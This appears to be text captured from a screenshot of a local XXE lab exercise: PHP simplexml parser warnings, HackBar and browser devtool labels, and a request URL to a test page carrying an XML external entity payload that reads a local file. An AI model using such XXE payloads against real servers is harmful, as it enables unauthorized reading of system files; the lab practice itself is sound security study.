 Warning: simplexml_load_string(): Entity: line 1: parser error : Premature end of data in tag scan line 1 in G:\PhpStudy\WWW\mpy-web\xxe\xxe.php on line 4
Warning: simplexml_load_string(): <!DOCTYPE scan[<!ENTITY test SYSTEM "file:///h:/1.txt">]><scan> in G:\PhpStudy\WWW\mpy-web\xxe\xxe.php on line 4
Warning: simplexml_load_string(): ^ in G:\PhpStudy\WWW\mpy-web\xxe\xxe.php on line 4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://127.0.0.1:81/mpy-web/xxe/xxe.php?xxe=<!DOCTYPE scan[<!ENTITY test SYSTEM "file:///h:
/1.txt">]><scan>&test;</scan>